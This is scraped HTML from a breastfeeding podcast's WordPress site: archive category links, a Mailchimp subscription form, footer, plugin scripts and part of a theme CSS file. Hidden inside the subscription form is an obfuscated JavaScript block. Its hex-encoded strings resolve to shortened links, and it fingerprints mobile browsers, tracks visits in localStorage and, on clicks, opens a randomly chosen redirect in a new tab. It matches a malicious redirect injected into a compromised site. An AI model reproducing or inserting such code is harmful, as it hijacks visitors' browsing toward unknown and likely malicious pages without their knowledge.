	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769765656" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8
body_size: 1660
content:
/* Custom Castilo style for the Media Element plugin */

.podcast-episode-player,
body .castilo-mejs-container {
	height: 40px;
	margin-bottom: 1.65em;
}

body .castilo-mejs-container.mejs-video {
	height: auto;
}

body .castilo-mejs-container.mejs-video video {
	margin-bottom: 0;
}

.featured-content .podcast-episode-player {
	margin-bottom: 2.5em;
}

body .castilo-mejs-container,
body .castilo-mejs-container .mejs-controls {
	height: 40px;
	padding: 0;
	border-color: transparent;
	background: transparent;
}

body .castilo-mejs-container.mejs-video .mejs-controls {
	background-color: rgba(255, 255, 255, .9);
}

body .wp-playlist .castilo-mejs-container.mejs-video .mejs-controls {
	background-color: #fff;
}

body .castilo-mejs-container .mejs-time {
	color: #262626;
	font-size: 12px;
	line-height: 9px;
}

body .featured-content .castilo-mejs-container .mejs-time {
	color: #fff;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail {
	height: 10px;
	margin-top: 15px;
	padding: 0;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	margin: 0;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
	display: none;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-buffering,
.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total {
	border-radius: 3px;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total:focus {
	outline: 1px dotted #999;
}

.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total:hover,
.castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total:active {
	outline: 0;
}

.castilo-mejs-container .mejs-controls .mejs-time-slider .mejs-time-hovered,
.castilo-mejs-container .mejs-controls .mejs-time-slider .mejs-time-handle {
	visibility: hidden;
}

body .castilo-mejs-container .mejs-currenttime-container,
body .castilo-mejs-container .mejs-duration-container {
	padding: 0 2px;
	height: 40px;
	line-height: 40px;
}

body .castilo-mejs-container.mejs-video .mejs-duration-container {
	padding-right: 6px;
}

body .castilo-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .castilo-mejs-container .mejs-controls .mejs-time-rail,
body .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
body .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(32, 32, 32, .2);
}

body .featured-content .castilo-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-hovered,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(255, 255, 255, .2);
}

body .castilo-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
body .castilo-mejs-container .mejs-time-current,
body .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
body .castilo-mejs-container .mejs-time-hovered {
	background-color: #262626;
}

body .featured-content .castilo-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
body .featured-content .castilo-mejs-container .mejs-time-current,
body .featured-content .castilo-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
body .featured-content .castilo-mejs-container .mejs-time-hovered {
	background-color: #fff;
}

body .castilo-mejs-container .mejs-time-float,
body .castilo-mejs-container .mejs-time-handle-content {
	border-color: #262626;
	background-color: #262626;
	border-radius: 0;
}

body .featured-content .castilo-mejs-container .mejs-time-float,
body .featured-content .castilo-mejs-container .mejs-time-handle-content {
	border-color: #fff;
	background-color: #fff;
}

.castilo-mejs-container .mejs-time-rail {
	margin-left: 5px;
	margin-right: 5px;
}

body .castilo-mejs-container .mejs-time-float {
	color: #fff;
	margin-bottom: 6px;
	width: 34px;
	height: 16px;
}

body .featured-content .castilo-mejs-container .mejs-time-float {
	color: #262626;
}

body .castilo-mejs-container .mejs-time-float .mejs-time-float-current {
	margin: 2px 0 0;
	width: 100%;
}

body .castilo-mejs-container .mejs-time-float,
body .castilo-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #262626;
}

body .featured-content .castilo-mejs-container .mejs-time-float,
body .featured-content .castilo-mejs-container .mejs-time-float .mejs-time-float-corner {
	border-top-color: #fff;
}

body .castilo-mejs-container .mejs-playpause-button {
	width: 45px;
	height: 40px;
}

body .castilo-mejs-container.mejs-video .mejs-playpause-button {
	width: 40px;
}

body .castilo-mejs-container .mejs-button > button {
	background: none;
}

body .castilo-mejs-container .mejs-playpause-button > button {
	background: #262626;
	margin: 0;
	width: 40px;
	height: 40px;
	border-radius: 3px;
}

body #content .castilo-mejs-container .mejs-playpause-button.mejs-pause > button,
body .featured-content .castilo-mejs-container .mejs-playpause-button > button {
	background: #cc00aa;
}

.castilo-mejs-container .mejs-volume-button,
.castilo-mejs-container .mejs-captions-button,
.castilo-mejs-container .mejs-download-button,
.castilo-mejs-container .mejs-transcript-button {
	margin-left: 3px;
	width: 30px;
}

.castilo-mejs-container .mejs-volume-button > button,
.castilo-mejs-container .mejs-captions-button > button {
	margin: 0;
	width: 30px;
	height: 40px;
	line-height: 40px;
}

.castilo-mejs-container.mejs-video .mejs-captions-button,
